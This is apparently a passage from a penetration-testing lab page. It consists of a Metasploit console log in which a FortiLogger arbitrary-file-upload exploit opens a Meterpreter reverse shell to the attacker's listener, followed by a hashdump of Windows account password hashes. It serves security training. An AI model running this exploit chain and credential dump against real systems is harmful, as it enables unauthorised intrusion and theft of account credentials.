 msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > run
[*] Started reverse TCP handler on 10.10.15.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (177734 bytes) to 10.129.203.65
[*] Meterpreter session 2 opened (10.10.15.129:4444 → 10.129.203.65:49697) at 2025-04-08 19:17:02 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
meterpreter >
Login
Username
Password